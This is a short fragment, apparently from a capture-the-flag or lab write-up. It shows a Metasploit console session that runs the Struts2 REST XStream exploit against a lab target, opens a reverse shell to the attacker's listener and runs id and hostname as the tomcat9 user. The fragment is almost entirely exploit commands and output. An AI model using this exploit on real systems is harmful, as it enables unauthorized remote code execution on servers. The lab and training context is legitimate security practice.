 msf5 exploit(multi/http/struts2_rest_xstream) > set TARGETURI /struts2-rest-showcase-2.5.12/orders/3
TARGETURI => /struts2-rest-showcase-2.5.12/orders/3
msf5 exploit(multi/http/struts2_rest_xstream) > set RHOSTS 10.10.225.170
RHOSTS => 10.10.225.170
msf5 exploit(multi/http/struts2_rest_xstream) > run
[*] Started reverse TCP double handler on 10.9.30.115:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uRyOU97Jql9oZlBG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "uRyOU97Jql9oZlBG\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.9.30.115:4444 -> 10.10.225.170:33968) at 2021-06-19 02:39:34 -0400
id
uid=999(tomcat9) gid=999(tomcat9) groups=999(tomcat9)
hostname
basic2